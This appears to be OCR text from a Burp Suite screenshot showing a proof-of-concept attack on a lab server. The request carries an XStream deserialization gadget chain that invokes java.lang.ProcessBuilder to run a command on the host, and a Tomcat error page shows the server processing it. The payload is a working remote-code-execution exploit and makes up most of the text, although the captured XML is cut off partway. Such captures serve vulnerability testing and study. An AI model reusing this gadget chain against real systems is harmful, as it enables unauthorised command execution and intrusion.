 Go
Cancel
<
>
Target: http://10.211.55.17
?
Request
Raw
Params
Headers
Hex
XML
GET /orders/4 HTTP/1.1
Host: 10.211.55.17
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.211.55.17/orders
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Type: application/xml
Cookie: JSESSIONID=9279B7241718A1856DC110C327D8D680
Connection: close
Content-Length: 2424

<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/usr/bin/touch</string>
<string>xstremtest</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 06 Sep 2017 07:41:17 GMT
Connection: close
Content-Length: 15850

<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.37 - Error report</title><style
type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A
{color : black;}A.name {color : black;}.line {height: 1px; background-color:
#525D76; border: none;}</style> </head><body><h1>HTTP Status 500 - java.lang.String
cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast
to java.security.Provider$Service</h1><div class="line"></div><p><b>type</b>
Exception report</p><p><b>message</b> <u>java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String cannot be cast to
java.security.Provider$Service</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>com.thoughtworks.xstream.converters.Conv
ersionException: java.lang.String cannot be cast to java.security.Provider$Service
: java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to
java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to
java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 49
? < + > Type a search term 0 matches